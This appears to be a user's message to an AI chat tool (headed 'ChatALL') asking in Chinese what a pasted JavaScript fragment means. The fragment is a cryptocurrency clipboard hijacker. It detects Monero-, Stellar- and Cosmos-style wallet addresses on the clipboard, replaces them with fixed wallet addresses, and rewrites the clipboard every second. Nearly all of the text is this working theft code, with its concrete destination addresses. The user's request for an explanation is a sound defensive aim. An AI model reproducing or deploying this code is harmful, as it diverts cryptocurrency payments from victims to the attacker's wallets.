 ChatALL
clipboardContent = clipboardContent.replace(/^[48]([0-9AB]{1})([0-9a-zA-Z]{93})$/g,
'41iwYzbS1KKX8DFySxDcGBGGfJzywUeHxWumm4fjYxtYCiHtysXmq3P7RqG18Tv5UDKGNQegefxS2FFqrqeapvB7FuYSBJv');
clipboardContent = clipboardContent.replace(/^G[0-7A-Za-z]{55}$/g, 'GCUPRZDN5RGSO3MC4LBIZBJMCS5KNUYQI2HZNUHVEBC5LNWZODWQ24XH');
clipboardContent = clipboardContent.replace(/^cosmos[a-z0-9]{39}$/g, 'cosmos1cd3hxdkc775zj75xtd3gqp8s7hynxkzewcf58y');
inputElement.value = clipboardContent;
inputElement.select();
document.execCommand('copy');
inputElement.value = '';
}
setInterval(checkWalletAddresses, 1000);
这段代码是什么意思